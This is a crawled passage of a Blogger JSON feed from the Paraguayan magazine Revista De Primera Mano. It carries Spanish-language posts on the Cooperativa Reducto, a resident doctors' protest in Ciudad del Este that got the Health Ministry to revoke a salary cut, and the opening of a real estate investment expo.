center;\"\u003EDirectivos y altas autoridades.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESoportaron\nla fuerza de la pandemia del Covid-19, trabajando y acentuando la\nparte financiera y uniendo esfuerzos en lo social ofreciendo las\nfamosas “ollas populares” tanto en nuestra ciudad como en\nHernandarias y Pdte. Franco. A pesar del aislamiento, la Cooperativa\nReducto mantuvo sus puertas abiertas manteniendo a la totalidad de\nsus funcionarios.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit; text-align: justify;\"\u003EEs\nimportante seguir trabajando para beneficiar a más personas\nhaciéndoles socios ya que la Cooperativa cuenta con una solvencia\neconómica y confianza por sobre todas las cosas, dando muchos\nbeneficios e importantes intereses  que da ganancia a los asociados,\nfinalizó el Lic. Bogado.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRnTsWqWo-SzUnDpopKnRCa2ifQjeYd3nsO3uWlc73ve2awubcziswnyrWlamcxoxIbpHgfI-EbKfqAmPs8FbIcuEBHBhYQUizT7NaZ6BqembQY9TFMbJT5NvxwoFhsugd8z8uQPLPrqFO6FmdtrI6waNnw9JdEVTZZAXtkW3l3MLqh1BtEjZC03rdPuc\/s4496\/DSC_3099.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRnTsWqWo-SzUnDpopKnRCa2ifQjeYd3nsO3uWlc73ve2awubcziswnyrWlamcxoxIbpHgfI-EbKfqAmPs8FbIcuEBHBhYQUizT7NaZ6BqembQY9TFMbJT5NvxwoFhsugd8z8uQPLPrqFO6FmdtrI6waNnw9JdEVTZZAXtkW3l3MLqh1BtEjZC03rdPuc\/s320\/DSC_3099.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003ECorte de cinta.\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit; text-align: justify;\"\u003EEntre\nlos servicios que cuenta podemos citar algunos: Ahorros, Créditos,\nTarjetas de Créditos, Tarjetas de Débitos entre otros. Por otra\nparte, y en el plano de solidaridad, el socio recibe los siguientes\nbeneficios: Nacimientos, Fallecimiento, Matrimonio, Egreso\nuniversitario y compra de anteojos.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"font-weight: normal; line-height: 133%; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"border: none; display: inline-block; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELa\nCooperativa Reducto Ltda. está ubicada sobre la Calle Trifón\nBenitez c\/ 1° de Mayo. Barrio Obrero CDE. Tel. 061 509973.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/4324581606845312596\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/cooperativa-reducto.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4324581606845312596"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4324581606845312596"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/cooperativa-reducto.html","title":"COOPERATIVA REDUCTO"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd-Yk0U2vQeH0WBqF6C48eM1XnCjKKlyxi7nzeEMOpaKgoXOqsw-swsPRObiD3hzddURrd6J4s_Duv2sUAXYr7Qwnu1QJWkISYrcRi199uk8S62k7IVk9DXvtsAtCtV8ZvtSwctcDiBxT6m-VaGUbU2np8XjrKLZ_pv75CIIYVHhBEpHInEAMaIPl2uJs\/s72-c\/DSC_3113.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-6501346174641485264"},"published":{"$t":"2024-03-04T09:55:00.000-08:00"},"updated":{"$t":"2024-03-04T09:55:24.656-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SALUD"}],"title":{"type":"text","$t":"MEDICOS RESIDENTES"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQm2wDaAA0x0nluSXJSd-lehx-d5vMO9S-eKp3Ebat1ULsZIXuzcdLuu8HHwX9DySpZk32r_4jxdcLDfiDvqZKVWsW1hyz0inYpJxG38WaAcCqyiZmfo9LroQ1x6zt9X8ZOsVe7vKNQ4ag5Ao9IARMdD2hFkeY77S8fyleSQPeYioLsXyjdtfhNyK6x6E\/s4496\/DSC_3342.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQm2wDaAA0x0nluSXJSd-lehx-d5vMO9S-eKp3Ebat1ULsZIXuzcdLuu8HHwX9DySpZk32r_4jxdcLDfiDvqZKVWsW1hyz0inYpJxG38WaAcCqyiZmfo9LroQ1x6zt9X8ZOsVe7vKNQ4ag5Ao9IARMdD2hFkeY77S8fyleSQPeYioLsXyjdtfhNyK6x6E\/s320\/DSC_3342.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EMédicos Residentes del \u003Cbr \/\u003EHospital Regional CDE.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-family: verdana; font-size: large;\"\u003EMANIFESTACIÓN A NIVEL NACIONAL POR UN SALARIO JUSTO\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELos\nmédicos residentes encuartelados en el Hospital Regional de Ciudad\ndel Este y, a nivel nacional están realizando BRAZOS CAÍDOS a\npartir de hoy lunes 04 de marzo exigiendo sus derechos consagrados.\nBien sabemos la precariedad y pobreza que manejan los Hospitales\npúblicos y que los mismos médicos especialistas y residentes deben\nadministrar dicha pobreza entregando su propia vida a voluntad en\nfavor de sus pacientes en diferentes situaciones de riesgos y\ncarencias.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6njjGkbjdUFmbefKTE5l4prYiSckWGw-Vf4Xro1RZWz_tBfSBJ7LEJC2jWo6agKHw-KFwNONq_TAwtbOSpbFRcBmQDE_6cxjnMagP7oAgpGgs5NHsg6ZMAE9hSI0N3pNyF5Wg_iu1M-G4KZ0sXjgNcOGFST0H7extqlWsm797wXI4zBzzMEE2l0q2Gb8\/s4496\/DSC_3345.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6njjGkbjdUFmbefKTE5l4prYiSckWGw-Vf4Xro1RZWz_tBfSBJ7LEJC2jWo6agKHw-KFwNONq_TAwtbOSpbFRcBmQDE_6cxjnMagP7oAgpGgs5NHsg6ZMAE9hSI0N3pNyF5Wg_iu1M-G4KZ0sXjgNcOGFST0H7extqlWsm797wXI4zBzzMEE2l0q2Gb8\/s320\/DSC_3345.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EManifestación Brazos Cáidos.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl\nMinisterio de Salud recientemente firmó una resolución,\ndisminuyendo drásticamente los salarios de los residentes\nespecialistas y sub especialistas rurales por lo que, a nivel\nnacionales se están manifestando para conseguir un justo salario\npara todos ellos, ya que el MSP bajó casi el 50% del salario de los\nmédicos rurales debiendo éstos trabajar 36 hs semanales siendo\nespecialistas. Según la ley deberían trabajar solo 12 horas\nsemanales con ese salario, pero son obligados a trabajar 3 veces más\ncon el mismo salario y para colmo, con 50 % de descuento. A parte de\ntrabajar 36 hs. semanales, están obligados a realizar un dominical\nsin remuneración.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4496\/DSC_3394.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/DSC_3394.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-size: medium;\"\u003EA\npartir de hoy reclaman UN JUSTO SALARIO pidiendo que se revoque la\nreciente resolución, de lo contrario esta medida  irá marcando\nmayor fuerza a través de los días. Los Médicos residentes\nespecialistas exigen al Estado una UNIFICACIÓN SALARIAL a nivel país\ny, con respecto al Alto Paraná que se habiliten más plazas. Del\nHospital Regional de CDE (referencia del Alto Paraná) están\nsaliendo 6 Médicos Cirujanos para realizar su pasantía rural y\nsolamente una plaza se habilitó en el Departamento. Muchos de los\nmédicos ya son padres de familia y el desarraigo significa mucho\ngasto en  alquiler para la estadía, alimentación, movilidad y\nalimentación de la familia, con la disminución de salario ya no\nalcanza más.\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6ZzjR0PDWdLt6wMeuVo9R515XQ5uGJE25nUIxaNMduzhpn6LZwQMGcJnZOxruEfvO9jpUS9hhlFxM0ek34e8WSvIDmUK1x5GYlDNTAiKghPK1xXWVSvyHB0owSuNWYupoyHAVUQjRVnpysbT9LkcTvteSwPLEo5LOMRLGIbAEB8HMY_h9NElU3afRex4\/s4496\/DSC_3393.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6ZzjR0PDWdLt6wMeuVo9R515XQ5uGJE25nUIxaNMduzhpn6LZwQMGcJnZOxruEfvO9jpUS9hhlFxM0ek34e8WSvIDmUK1x5GYlDNTAiKghPK1xXWVSvyHB0owSuNWYupoyHAVUQjRVnpysbT9LkcTvteSwPLEo5LOMRLGIbAEB8HMY_h9NElU3afRex4\/s320\/DSC_3393.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EPara\nllegar a ser especialista en el Paraguay, se cursa 6 años en la\nUniversidad de Medicina, luego son sometidos a un estresante examen\npor la CONAREM en donde se presentan unos 2000 o más  postulantes a\nsometerse a un riguroso examen de conocimientos médicos, de los\ncuales quedan 500 médicos para elegir una plaza que será su\nespecialidad en el hospital donde haya dicha plaza, ahí ya comienza\nel dasarraigo y va por cuatro años más incluyendo la pasantía\nrural, es decir para ser médico especialista en Paraguay debe\nprepararse académicamente por 10 años, luego unos años más para\nla sub-especialidad.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica; font-size: medium;\"\u003E\u003Cu\u003ENOTICIA\nDE ÚLTIMO MOMENTO:\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgf8nK5fmA4dn5gnlajOYmZRB8RomfX4tnwU6mVLKWlAFnubUACQxcoMdr-uLIjnunE7pkXLEApMuY27y24DL6ykvk1RcnGnKi9vc_5BUlKgKVk4ieUwQuSDRExRFq3PAu2XkloG0kEYfiy_IKSD4bIROvI_qt-yENDDiVTGvoGQ7FzOgJ5stIZBX-a2U\/s4496\/DSC_3397.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgf8nK5fmA4dn5gnlajOYmZRB8RomfX4tnwU6mVLKWlAFnubUACQxcoMdr-uLIjnunE7pkXLEApMuY27y24DL6ykvk1RcnGnKi9vc_5BUlKgKVk4ieUwQuSDRExRFq3PAu2XkloG0kEYfiy_IKSD4bIROvI_qt-yENDDiVTGvoGQ7FzOgJ5stIZBX-a2U\/s320\/DSC_3397.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResidentes de Pediatría\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEl\nMinisterio de Salud deja sin efecto resolución que reducía el\nsalario de los médicos rurales quienes ya son especialistas en su\nárea. Mediante la manifestación realizada esta mañana a nivel país\nse logró revocar dicha resolución.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\nMinistra de Salud, Dra. María Teresa Barán, anunció este medio día\nen una conferencia de Prensa, que dicha resolución quedó sin\nefecto, que establecía un régimen salarial que reducía el pago por\npasantía rural para especialista, alrededor de 5 millones de\nguaraníes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ETodos\nlos residentes en zonas rurales percibirán la suma de G$. 10.000.000\npor 36 hs. Semanales, según anunció la Ministra.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN6fas2uPsgL0sz6Ijm-G5CkekcMFT4MDwWrmlHkDasOjgsa9OG2QOh-W1FQi8Nj8uNBQdCa4jgEaOGR_jTGI2620ab1u1ZrjTBcKwRFNckaGdhevZBYGInJAsrieieUBMX1WftPfMuDkW1WCj-uW8Sf-rXbofDCB5kFm5QqI-mSk3dJRzJyWYadKmz9w\/s4496\/DSC_3400.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN6fas2uPsgL0sz6Ijm-G5CkekcMFT4MDwWrmlHkDasOjgsa9OG2QOh-W1FQi8Nj8uNBQdCa4jgEaOGR_jTGI2620ab1u1ZrjTBcKwRFNckaGdhevZBYGInJAsrieieUBMX1WftPfMuDkW1WCj-uW8Sf-rXbofDCB5kFm5QqI-mSk3dJRzJyWYadKmz9w\/s320\/DSC_3400.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResidentes de Clínica Médica.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EPor\nprimera vez, los especialistas pasan a cobrar el mismo salario, por\notra parte habrá un incentivo a los médicos rurales que opten\nrealizar sus pasantías en zonas chaqueñas como Alto Paraguay,\nBoquerón y Pdte. Hayes, concluyó.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/6501346174641485264\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/medicos-residentes.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6501346174641485264"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6501346174641485264"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/medicos-residentes.html","title":"MEDICOS RESIDENTES"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQm2wDaAA0x0nluSXJSd-lehx-d5vMO9S-eKp3Ebat1ULsZIXuzcdLuu8HHwX9DySpZk32r_4jxdcLDfiDvqZKVWsW1hyz0inYpJxG38WaAcCqyiZmfo9LroQ1x6zt9X8ZOsVe7vKNQ4ag5Ao9IARMdD2hFkeY77S8fyleSQPeYioLsXyjdtfhNyK6x6E\/s72-c\/DSC_3342.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.revistadeprimeramano.com/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery11220662590670237653_1768878312604&_=1768878312609
body_size: 8150
content:
// API callback
jQuery11220662590670237653_1768878312604({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399"},"updated":{"$t":"2025-06-22T07:30:34.249-07:00"},"category":[{"term":"NOTAS"},{"term":"SALUD"},{"term":"EDITORIAL"},{"term":"CONTENIDO"},{"term":"BELLEZA Y ESTÉTICA"},{"term":"ARTE"},{"term":"BELLEZA"},{"term":"DEPORTES"},{"term":"MASCOTAS"},{"term":"EDUCACIÓN"},{"term":"TURISMO"},{"term":"MODA"},{"term":"SOCIALES"},{"term":"CURIOSIDADES"},{"term":"Tecnologia"},{"term":"Tendencia"},{"term":"ESPECTACULO"},{"term":"PAREJA"},{"term":"Selfie"},{"term":"Teatro"},{"term":"Viajes"}],"title":{"type":"text","$t":"Revista DE PRIMERA MANO"},"subtitle":{"type":"html","$t":"REVISTA"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"490"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-3138629066375525507"},"published":{"$t":"2024-10-25T03:51:00.000-07:00"},"updated":{"$t":"2024-10-25T03:51:13.663-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"EXPO INTERNACIONAL DE INVERSIONES INMOBILIARIAS"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE\/s953\/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"682\" data-original-width=\"953\" height=\"229\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE\/s320\/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEXPO INMOBILIARIA EN CDE.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: Anton;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Anton;\"\u003E\u003Cspan style=\"font-family: Anton;\"\u003ELa Cámara de Empresarios de Ciudad del Este y Alto Paraná\u003C\/span\u003E\nbajo la presidencia del Sr. Rigoberto Chamorro dio apertura esta mañana la II\nEXPO INTERNACIONAL DE INVERSIONES INMOBILIAIRIAS, el evento se está llevando\nadelante en el Hotel Gran 